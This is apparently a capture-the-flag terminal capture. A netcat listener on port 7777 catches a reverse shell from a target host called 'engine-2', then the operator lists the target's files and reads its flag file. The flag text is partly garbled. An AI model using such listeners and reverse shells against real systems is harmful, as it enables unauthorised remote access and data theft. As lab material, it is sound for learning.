 *** System restart required ***
Last login: Thu Jul 20 09:09:58 2023 from
root@cloud:~# nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
ls
Connection from 49726 received!
root@engine-2:/# ls
app.py
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@engine-2:/# cat flag
cat flag
flag{1 o}root@engine-2:/#
root@engine-2:/#